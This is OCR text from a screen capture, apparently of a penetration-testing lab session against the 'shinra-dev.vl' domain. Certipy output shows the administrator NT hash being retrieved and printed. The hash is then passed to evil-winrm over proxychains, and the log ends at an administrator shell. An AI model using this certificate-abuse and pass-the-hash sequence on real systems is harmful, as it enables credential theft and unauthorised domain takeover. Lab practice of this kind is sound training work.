 1 2 3 4 5 6 9 10
CPU 3.59% RAM 1.2G Disk 157G IN 4K OUT 8K 10.8.0.2 Sunday, 05 March 2023 10:39:15
File Edit Selection Find View Goto Tools Project Preferences Help
CERTSRV_E 20230305102958_Certipy.txt × template.py × untitled
1
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain ... 127.0.0.1:9090 ... 172.16.11.101:88 ... OK
[*] Got hash for 'administrator@shinra-dev.vl': aad3b435b51404eeaad3b435b51404ee:245e9c4bb260cddc3ba0d0293febaaef
(py310) → yt proxychains evil-winrm -H 245e9c4bb260cddc3ba0d0293febaaef -u administrator -i 172.16.11.101
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this ma
chine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:9090 ... 172.16.11.101:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents>
→ yt
.* Aa “” Find Find Prev Find All
Line 1, Column 1 Tab Size: 4 Plain Text